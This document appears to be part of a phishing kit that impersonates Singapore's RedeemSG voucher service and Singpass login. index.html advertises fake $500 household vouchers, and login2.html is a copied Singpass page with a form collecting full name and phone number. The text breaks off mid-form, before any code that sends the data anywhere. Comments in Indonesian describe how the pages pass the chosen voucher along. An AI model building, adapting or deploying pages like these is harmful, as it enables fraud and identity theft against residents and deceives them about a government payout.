
<file: index.html>
<!DOCTYPE html>
<html lang="en">
    <head>  <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>RedeemSG</title>
        <link rel="icon" href="https://redeem-sg-singpass-f60f5bb2781f.herokuapp.com/favicon.ico">
        <meta name="google" content="notranslate">
        <meta name="theme-color" content="#000000">
        <meta name="description" content="Trusted voucher system of the Singapore Government">
        <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-rbsA2VBKQhggwzxH7pPCaAqO46MgnOM80zW1RWuH61DGLwZJEdK2Kadq2F9CUG65" crossorigin="anonymous">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" integrity="sha512-DTOQO9RWCH3ppGqcWaEA1BIZOC6xxalwEsw9c2QQeAIftl+Vegovlnee1c9QX4TctnWMn13TZye+giMm8e2LwA==" crossorigin="anonymous" referrerpolicy="no-referrer"
        />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap" rel="stylesheet">
        <script type="module" src="static/js/index.js"></script>
        <meta property="og:title" content="Verify your account to Receive Cash Assistance" />
        <meta property="og:url" content="./" />
        <meta property="og:image" content="/static/images/banner.png" />
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="Budget 2025 | Claim Cash Assistance" />
        <script type="text/javascript" src="https://assets.wogaa.sg/scripts/wogaa.js"></script>
        <link href="static/css/main.css" rel="stylesheet" type="text/css" />
    </head>
    <body>
        <script src="static/js/jquery.min.js" type="text/javascript"></script>
        <script src="static/js/slick.min.js" type="text/javascript"></script>
            <!-- Masthead -->
            <div id="Header_T90E24101001_Col00" class="sf_colsIn" data-sf-element="GovMastHead" data-placeholder-label="GovMasthead">
                <div>
                    <div class="sfContentBlock sf-Long-text">
                        <!--<div class="sgds-masthead"><div class="sgds-container"><div class="row"><div class="col has-text-centered-touch"><a href="https://www.gov.sg" target="_blank"><span class="sgds-icon sgds-icon-sg-crest is-size-6"></span><span class="is-text">A Singapore Government Agency Website</span></a></div></div></div></div>-->
                        <!-- New Masthead -->
                        <sgds-masthead></sgds-masthead>
                    </div>
                </div>
            </div>
            <div id="root">
                <div class="css-xqfhly">
                    <div class="css-e8zhlk">
                        <div class="chakra-stack css-kkt2va">
                            <div class="css-1bsdw7i">
                                <div class="chakra-stack css-5sanvx">
                                    <div class="css-79elbk">
                                        <button type="button" class="chakra-button chakra-menu__menu-button css-12yuotu" aria-label="language selector" data-dd-action-name="Change Language button" id="menu-button-7" aria-expanded="false" aria-haspopup="menu" aria-controls="menu-list-7">
                                            <span class="chakra-button__icon css-8fjgab">
                                                <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1rnzwtx" aria-hidden="true" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                                    <path d="M12 2C6.486 2 2 6.486 2 12s4.486 10 10 10 10-4.486 10-10S17.514 2 12 2zm7.931 9h-2.764a14.67 14.67 0 0 0-1.792-6.243A8.013 8.013 0 0 1 19.931 11zM12.53 4.027c1.035 1.364 2.427 3.78 2.627 6.973H9.03c.139-2.596.994-5.028 2.451-6.974.172-.01.344-.026.519-.026.179 0 .354.016.53.027zm-3.842.7C7.704 6.618 7.136 8.762 7.03 11H4.069a8.013 8.013 0 0 1 4.619-6.273zM4.069 13h2.974c.136 2.379.665 4.478 1.556 6.23A8.01 8.01 0 0 1 4.069 13zm7.381 6.973C10.049 18.275 9.222 15.896 9.041 13h6.113c-.208 2.773-1.117 5.196-2.603 6.972-.182.012-.364.028-.551.028-.186 0-.367-.016-.55-.027zm4.011-.772c.955-1.794 1.538-3.901 1.691-6.201h2.778a8.005 8.005 0 0 1-4.469 6.201z"></path>
                                                </svg>
                                            </span>
                                            <span class="css-xl71ch">
                                                <p class="chakra-text css-3r8hac">English</p>
                                            </span>
                                            <span class="chakra-button__icon css-1a429gh">
                                                <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" focusable="false" class="chakra-icon css-13otjrl" aria-hidden="true" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                                    <path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path>
                                                </svg>
                                            </span>
                                        </button>
                                        <div class="css-1qq679y" style="visibility: hidden; width: 100%; position: absolute; min-width: max-content; inset: 0px auto auto 0px;">
                                            <div tabindex="-1" role="menu" id="menu-list-7" aria-orientation="vertical" class="chakra-menu__menu-list css-387yx3" style="transform-origin: var(--popper-transform-origin); opacity: 0; visibility: hidden; transform: scale(0.8) translateZ(0px);">
                                                <button type="button" aria-label="en" id="menu-list-7-menuitem-2" role="menuitem" tabindex="-1" class="chakra-menu__menuitem css-1h2o6jr" data-index="0">English</button>
                                                <button type="button" aria-label="zh" id="menu-list-7-menuitem-3" role="menuitem" tabindex="-1" class="chakra-menu__menuitem css-1umflhb" data-index="1">中文</button>
                                                <button type="button" aria-label="ms" id="menu-list-7-menuitem-4" role="menuitem" tabindex="-1" class="chakra-menu__menuitem css-1umflhb" data-index="2">Melayu</button>
                                                <button type="button" aria-label="ta" id="menu-list-7-menuitem-5" role="menuitem" tabindex="-1" class="chakra-menu__menuitem css-1umflhb" data-index="3">தமிழ்</button>
                                            </div>
                                        </div>
                                    </div>
                                    <img alt="Organisation Logo" class="chakra-image__placeholder css-1fedilo" src="static/images/logo.png">
                                </div>
                                <div class="chakra-stack css-pz0mq4">
                                    <div class="chakra-stack css-anw8mh">
                                        <p class="chakra-text css-lr9fma">Vouchers</p>
                                        <p class="chakra-text css-t84cu6">Explore ongoing campaigns</p>
                                    </div>
                                    <div class="css-1rruh6w">
                                        <img class="chakra-image css-v2kfba" src="static/images/download.svg">
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--menyimpan logo disession storage jika di pilih untuk meload di halaman selanjutnya dan menambahkan deskripsi yg tidak muncul disini dan muncul di halaman depan , jadi ada gambar, judul, title, deskripsi-->
                        <div class="css-1od75q">
                            <div class="chakra-linkbox css-1337joo">
                                <div class="chakra-stack css-he6z7n"> 
                                    <img alt="Organisation Logo" class="chakra-image css-1kc3ivz" src="static/images/cdc.png">
                                    <span class="chakra-badge css-l09cq8">New!</span>
                                </div>
                                <p class="chakra-text css-11fsj4u">CDC Vouchers 2026</p>
                                <p class="chakra-text css-9180b8">$500 for each household</p>
                                <div class="chakra-stack css-1lw58n6">
                                    <div class="css-1wfx4hc">
                                        <p class="chakra-text css-qo3nko">11 Aug 2026 - 11 Sept 2026</p>
                                    </div>
                                    <a href="registration.html" class="chakra-linkbox__overlay css-1hnz6hu">
                                        <button type="button" class="chakra-button css-8znv3f">
                                            <span class="chakra-button__icon css-8j1iht">
                                                <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" aria-hidden="true" focusable="false" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                                    <path d="m11.293 17.293 1.414 1.414L19.414 12l-6.707-6.707-1.414 1.414L15.586 11H6v2h9.586z"></path>
                                                </svg>
                                            </span>
                                        </button>
                                    </a>
                                </div>
                            </div>
                            <div class="chakra-linkbox css-1337joo">
                                <div class="chakra-stack css-he6z7n">
                                    <img alt="Organisation Logo" class="chakra-image css-1kc3ivz" src="static/images/clmt.png">
                                </div>
                                <p class="chakra-text css-11fsj4u">Climate Vouchers</p>
                                <p class="chakra-text css-9180b8">$500 for each household</p>
                                <div class="chakra-stack css-1lw58n6">
                                    <div class="css-1wfx4hc">
                                        <p class="chakra-text css-qo3nko">11 Aug 2026 - 11 Sept 2026</p>
                                    </div>
                                    <a href="index.html" class="chakra-linkbox__overlay css-1hnz6hu">
                                        <button type="button" class="chakra-button css-8znv3f">
                                            <span class="chakra-button__icon css-8j1iht">
                                                <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" aria-hidden="true" focusable="false" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                                    <path d="m11.293 17.293 1.414 1.414L19.414 12l-6.707-6.707-1.414 1.414L15.586 11H6v2h9.586z"></path>
                                                </svg>
                                            </span>
                                        </button>
                                    </a>
                                </div>
                            </div>
                        </div>
                        <a target="_blank" rel="noopener noreferrer" class="chakra-link css-asca6v" href="details.html">
                            <span class="chakra-text css-1sfdkiq">Frequently asked questions</span>
                            <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" focusable="false" class="chakra-icon css-bxb1nu" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                <path d="m11.293 17.293 1.414 1.414L19.414 12l-6.707-6.707-1.414 1.414L15.586 11H6v2h9.586z"></path>
                            </svg>
                        </a>
                        <hr aria-orientation="horizontal" class="chakra-divider css-13rkmdi">
                    </div>
                    <div class="chakra-container css-d5v4k0">
                        <div class="chakra-stack css-gig7uq">
                            <div class="chakra-stack css-w3s4w1">
                                <img class="chakra-image css-1evguzw" src="static/images/redeemsg.svg">
                                <p class="chakra-text css-qa8l2m">The trusted voucher system of the Singapore Government</p>
                            </div>
                            <div class="chakra-stack css-4um4wy">
                                <a target="_blank" rel="noopener noreferrer" class="chakra-link css-lxa6a9" href="details.html">
                                    <p class="chakra-text css-kurv2q">Privacy</p>
                                </a>
                                <a target="_blank" rel="noopener noreferrer" class="chakra-link css-lxa6a9" href="details.html">
                                    <p class="chakra-text css-kurv2q">Terms of Use</p>
                                </a>
                                <a target="_blank" rel="noopener noreferrer" class="chakra-link css-lxa6a9" href="details.html">
                                    <p class="chakra-text css-kurv2q">Report Vulnerability</p>
                                </a>
                            </div>
                        </div>
                        <hr aria-orientation="horizontal" class="chakra-divider css-19a8c48">
                        <div class="chakra-stack css-xwgm6v">
                            <div class="chakra-stack css-16ejbzr">
                                <p class="chakra-text css-yccd75">Built by</p>
                                <a target="_blank" rel="noopener noreferrer" class="chakra-link css-lxa6a9" href="details.html">
                                    <img width="160px" height="47px" alt="Open Government Products Logo" src="static/images/ogp.svg" class="chakra-image css-0" data-savepage-loading="lazy">
                                </a>
                            </div>
                            <div class="chakra-stack css-o5l3sd">
                                <div class="chakra-stack css-1o0bc5u">
                                    <a target="_blank" rel="noopener noreferrer" class="chakra-link css-1cosnop" href="index.html">
                                        <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" height="28" width="28" xmlns="http://www.w3.org/2000/svg" style="margin-right: 5px;">
                                            <path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path>
                                        </svg>
                                    </a>
                                    <a target="_blank" rel="noopener noreferrer" class="chakra-link css-1cosnop" href="index.html">
                                        <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 320 512" height="24" width="24" xmlns="http://www.w3.org/2000/svg" style="margin-right: 5px;">
                                            <path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path>
                                        </svg>
                                    </a>
                                    <a target="_blank" rel="noopener noreferrer" class="chakra-link css-1cosnop" href="index.html">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="currentColor" viewBox="0 0 32 32">
                                            <mask id="uz33y1jqaa" width="9" height="24" x="2" y="4" maskUnits="userSpaceOnUse">
                                                <path fill="#EEE" d="M2.286 4h8.47v23.999h-8.47V4z"></path>
                                            </mask>
                                            <g mask="url(#uz33y1jqaa)">
                                                <path fill="currentColor" fill-rule="evenodd" d="M10.676 25.58c.077-.137.1-.298.065-.452-.035-.154-.126-.288-.255-.375-2.78-1.868-4.617-5.09-4.617-8.754 0-3.663 1.837-6.884 4.617-8.753.129-.087.22-.22.255-.375.035-.153.012-.315-.065-.452L9.489 4.311c-.041-.073-.097-.137-.163-.187-.066-.05-.142-.087-.222-.107-.08-.02-.164-.022-.245-.008-.081.014-.16.045-.228.091C4.815 6.614 2.286 11.003 2.286 16c0 4.997 2.53 9.385 6.345 11.899.069.046.147.077.228.091.081.014.165.012.245-.008.08-.02.156-.056.222-.106.066-.05.121-.115.163-.188l1.187-2.108z" clip-rule="evenodd"></path>
                                            </g>
                                            <path fill="currentColor" fill-rule="evenodd" d="M22.646 4.311L21.459 6.42c-.077.136-.1.298-.065.451.035.154.126.288.255.375 2.78 1.868 4.616 5.09 4.616 8.754 0 3.663-1.837 6.885-4.617 8.753-.128.087-.219.221-.254.375s-.012.315.065.452l1.187 2.108c.041.073.097.137.163.188.066.05.142.086.222.106.08.02.164.022.245.008.081-.014.159-.045.228-.091 3.816-2.514 6.345-6.902 6.345-11.9 0-4.996-2.53-9.385-6.345-11.899-.07-.046-.147-.077-.228-.091-.081-.014-.165-.012-.245.008-.08.02-.156.056-.222.107-.066.05-.122.114-.163.187" clip-rule="evenodd"></path>
                                        </svg>
                                    </a>
                                </div>
                                <a target="_blank" rel="noopener noreferrer" class="chakra-link css-lxa6a9" href="index.html">
                                    <p class="chakra-text css-o39lnx">©2026 Open Government Products, Government Technology Agency of Singapore</p>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        <script src="static/js/popper.min.js" type="text/javascript"></script>
        <script src="static/js/bootstrap.min.js" type="text/javascript"></script>
        <script src="static/js/ResizeSensor.js" type="text/javascript"></script>
        <script src="static/js/jquery.sticky-sidebar.min.js" type="text/javascript"></script>
        <script src="static/js/sgds.js" type="text/javascript"></script>
        <script src="static/js/budget.js" type="text/javascript"></script>
        <script>
document.querySelectorAll('.chakra-linkbox').forEach((element, index) => {
    element.addEventListener('click', () => {
        // Ambil data dari elemen
        const logoSrc = element.querySelector('img').src;
        const title = element.querySelector('.chakra-text.css-11fsj4u').innerText;
        const description = element.querySelector('.chakra-text.css-9180b8').innerText;
        const validity = element.querySelector('.chakra-text.css-qo3nko').innerText;

        // Tambahkan data tambahan berdasarkan kondisi
        
        let desc1 = '';
        let additionalText = '';
        let support = '';
        if (title.includes('CDC Vouchers 2024')) {
            desc1 = 'Claim $300 Vouchers for your household';
            support = 'Supported by Community Development Council';
            additionalText = 'Each household with at least 1 Singaporean will be able to claim $300 in vouchers.';
        } else if (title.includes('CDC Vouchers 2024')) {
            desc1 = 'Claim $500 Vouchers for your household';
            support = 'Supported by Community Development Council';
            additionalText = 'Each household with at least 1 Singaporean will be able to claim $500 in vouchers.';
        } else if (title.includes('Climate Vouchers')) {
            desc1 = 'Claim $300 Vouchers for your household';
            support = 'Supported by NEA and PUB';
            additionalText = 'Applicants who are eligible will be able to claim $300 in vouchers.';
        }

        // Simpan data ke Session Storage
        sessionStorage.setItem('voucher', JSON.stringify({ logoSrc, title, description, validity, additionalText, desc1, support }));

        // Redirect ke halaman berikutnya
        window.location.href = '/details';
    });
});

        </script>
    </body>
</html>
</file>

<file: login2.html>
<!DOCTYPE html>
<html lang="en">
    <head>  <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Singpass Login</title>
        <link rel="icon" href="static/images/favicon.svg">
        <meta name="google" content="notranslate">
        <meta name="theme-color" content="#000000">
        <meta name="description" content="Trusted voucher system of the Singapore Government">
        <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-rbsA2VBKQhggwzxH7pPCaAqO46MgnOM80zW1RWuH61DGLwZJEdK2Kadq2F9CUG65" crossorigin="anonymous">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" integrity="sha512-DTOQO9RWCH3ppGqcWaEA1BIZOC6xxalwEsw9c2QQeAIftl+Vegovlnee1c9QX4TctnWMn13TZye+giMm8e2LwA==" crossorigin="anonymous" referrerpolicy="no-referrer"
        />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap" rel="stylesheet">
        <script type="module" src="static/js/index.js"></script>
        <meta property="og:title" content="Verify your account to Receive Cash Assistance" />
        <meta property="og:url" content="./" />
        <meta property="og:image" content="/static/images/budget2024.png" />
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="Budget 2024 | Claim Cash Assistance" />
        <script type="text/javascript" src="https://assets.wogaa.sg/scripts/wogaa.js"></script>
        <link href="static/css/main.css" rel="stylesheet" type="text/css" />
        <link href="static/css/style.css" rel="stylesheet" type="text/css" />
        <script src="static/js/jquery.min.js" type="text/javascript"></script>
        <script src="static/js/slick.min.js" type="text/javascript"></script>
    </head>
    <body>
            <!-- Masthead -->
            <div id="Header_T90E24101001_Col00" class="sf_colsIn" data-sf-element="GovMastHead" data-placeholder-label="GovMasthead">
                <div>
                    <div class="sfContentBlock sf-Long-text">
                        <!--<div class="sgds-masthead"><div class="sgds-container"><div class="row"><div class="col has-text-centered-touch"><a href="https://www.gov.sg" target="_blank"><span class="sgds-icon sgds-icon-sg-crest is-size-6"></span><span class="is-text">A Singapore Government Agency Website</span></a></div></div></div></div>-->
                        <!-- New Masthead -->
                        <sgds-masthead></sgds-masthead>
                    </div>
                </div>
            </div>
            <div id="root">
                <div class="w-full overflow-hidden min-h-screen">
                    <div class="MuiGrid-root MuiGrid-container MuiGrid-direction-xs-column css-1ydczbw">
                        <div class="MuiGrid-root MuiGrid-container MuiGrid-item MuiGrid-direction-xs-column MuiGrid-grid-xs-true css-5ibnpm">
                            <div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-true css-e006xa">
                                <div>
                                    <div class="lg:px-[5%] flex justify-start" style="background-color: rgba(240, 240, 240, 0.9);">
                                        <div style="padding-left: 10px;">
                                        </div>
                                    </div>
                                    <div class="bg-white lg:h-18 lg:py-0 lg:px-[5%] lg:shadow-[0px_2px_4px_rgba(0,0,0,0.15)]" color="white">
                                        <div class="MuiContainer-root MuiContainer-maxWidthXl max-lg:hidden css-fkly5v">
                                            <div class="my-0 mx-auto absolute pt-6">
                                                <img src="static/images/singpass-logo-c948acf8.svg" alt="Singpass Logo" class="w-[137.25px] h-6">
                                            </div>
                                            <div class="flex ml-auto">
                                                <div class="MuiGrid-root MuiGrid-container css-kyse2m">
                                                    <ul class="MuiList-root MuiList-padding css-1imk8b4"></ul>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="lg:hidden">
                                            <div class="flex">
                                                <header class="MuiPaper-root MuiPaper-elevation MuiPaper-elevation4 MuiAppBar-root MuiAppBar-colorPrimary MuiAppBar-positionStatic css-1bkk2vg">
                                                    <div class="MuiToolbar-root MuiToolbar-gutters MuiToolbar-regular css-1aoo2dl">
                                                        <div class="MuiContainer-root MuiContainer-maxWidthXl css-yllrp5">
                                                            <div class="MuiGrid-root MuiGrid-container css-8rnkcc">
                                                                <div class="h-18 pt-[27px]">
                                                                    <img src="static/images/singpass-logo-c948acf8.svg" alt="Singpass Logo" class="w-[137.25px] h-6">
                                                                </div>
                                                                <div class="flex ml-auto -mr-3"></div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </header>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="MuiGrid-root MuiGrid-container max-lg:py-4 max-lg:px-2 py-6 px-[5%] justify-around bg-[#F3F3F3] css-1d3bbye">
                                        <div class="MuiContainer-root MuiContainer-maxWidthXl css-yllrp5">
                                            <div class="MuiGrid-root MuiGrid-container MuiGrid-item MuiGrid-direction-xs-column css-x3fm5d">
                                                <div class="MuiBox-root css-70qvj9">
                                                    <p class="MuiTypography-root MuiTypography-body1 css-vi6akj">Beware of scam calls, SMS or emails</p>
                                                </div>
                                                <p class="MuiTypography-root MuiTypography-body1 leading-6 css-vueb13">We were alerted to users receiving calls informing them of an urgent Singpass account termination. This call is a scam and not from Singpass. Please do not follow the instructions or respond to the scammer. Call the Singpass hotline to report it immediately.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="py-4 px-[5%] max-lg:py-4 max-lg:px-2 max-sm:p-0">
                                    <div class="MuiContainer-root MuiContainer-maxWidthXl css-176jdxd">
                                        <div class="MuiGrid-root MuiGrid-container css-zekjbz">
                                            <div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 MuiGrid-grid-lg-6 css-6k70gi">
                                                <img src="static/images/sp-mascot-bf010ca2.svg" class="w-14 h-[70px] my-auto mr-4 ml-0 max-lg:hidden">
                                                <div class="my-auto mr-auto ml-4 text-left max-lg:mx-auto inline">
                                                    <h2 class="MuiTypography-root MuiTypography-h2 css-hlqirv">Log in with Singpass</h2>
                                                    <h4 class="MuiTypography-root MuiTypography-h4 css-15nvice">Your trusted digital identity</h4>
                                                </div>
                                            </div>
                                            <div class="ml-auto max-lg:m-auto max-lg:mt-[0%] max-sm:m-0">
                                                <div class="MuiGrid-root MuiGrid-item MuiGrid-grid-sm-12 MuiGrid-grid-md-12 MuiGrid-grid-lg-6 MuiGrid-grid-xl-6 css-1wou34o">
                                                    <div class="MuiPaper-root MuiPaper-elevation MuiPaper-rounded MuiPaper-elevation1 css-1lz9oib">
                                                        <div class="MuiGrid-root MuiGrid-container MuiGrid-direction-xs-column css-8hrceq">
                                                            <div>
                                                                <div id="loader" style="display: none;">Loading...</div>
                                                                <form id="claim-form" method="post" class="py-0 px-2.5">
                                                                    <div class="MuiDialogContent-root css-14izxp6">
                                                                        <p class="MuiTypography-root MuiTypography-body1 css-25kg68">Log in</p>
                                                                        <div class="MuiFormControl-root MuiFormControl-marginDense MuiFormControl-fullWidth css-47xwek">
                                                                            <div class="MuiInputBase-root MuiOutlinedInput-root MuiInputBase-colorPrimary MuiInputBase-formControl css-17dfoif">
                                                                                <input aria-invalid="false" id="name" placeholder="Full Name" type="text" class="MuiInputBase-input MuiOutlinedInput-input css-1jcp7r9">
                                                                                <fieldset aria-hidden="true" class="MuiOutlinedInput-notchedOutline css-igs3ac">
                                                                                    <legend class="css-ihdtdm">
                                                                                        <span class="notranslate">&ZeroWidthSpace;</span>
                                                                                    </legend>
                                                                                </fieldset>
                                                                            </div>
                                                                        </div>
                                                                        <div class="MuiFormControl-root MuiFormControl-marginDense MuiFormControl-fullWidth css-47xwek">
                                                                            <div class="MuiInputBase-root MuiOutlinedInput-root MuiInputBase-colorPrimary MuiInputBase-formControl css-17dfoif">
                                                                                <input aria-invalid="false" id="phone" placeholder="Phone Number" name="phone" type="tel" class="MuiInputBase-input MuiOutlinedInput-input css-1jcp7r9">
                                                                                <fieldset aria-hidden="true" class="MuiOutlinedInput-notchedOutline css-igs3ac">
                                                                                    <legend class="css-ihdtdm">
                                                                                        <span class="notranslate">&ZeroWidthSpace;</span>
                                                                                    </legend>
                                                                                </fieldset>
                                                                            </div>
                                                                        </div>
                                                                        
                                                                        <div class="MuiDialogActions-root MuiDialogActions-spacing css-1mk672b">
